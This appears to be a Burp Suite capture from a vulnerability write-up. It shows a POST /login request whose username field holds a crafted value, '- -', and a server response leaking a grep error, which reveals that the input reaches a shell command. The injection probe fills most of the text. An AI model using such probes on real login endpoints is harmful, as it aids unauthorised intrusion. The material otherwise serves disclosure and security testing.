 Send Cancel < > Target: https:// :8443
Request
Raw Params Headers Hex
1 POST /login HTTP/1.1
2 Host: :8443
3 Connection: close
4 Content-Length: 33
5 sec-ch-ua: "Google Chrome";v="87", " Not;A Brand";v="99",
"Chromium";v="87"
6 Accept: application/json, text/javascript, */*; q=0.01
7 X-Requested-With: XMLHttpRequest
8 sec-ch-ua-mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.88
Safari/537.36
10 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Accept-Encoding: gzip, deflate
15 Accept-Language: zh-CN,zh;q=0.9
16 Cookie: lang=cn
17
18 op=login&username='- -'&password=
Response
Raw Headers Hex
1 HTTP/1.1 200
2 Content-Type: text/json;charset=utf-8
3 Date: Sat, 27 Feb 2021 01:34:31 GMT
4 Connection: close
5 Content-Length: 183
6
7 {"err":
"grep: invalid option -- ':'\nUsage: grep [OPTION]... PATTERN [FILE]...\nTry
'grep --help' for more information.\n","exitcode":1,"out":
"the user - - does not exist\nerror:1\n"}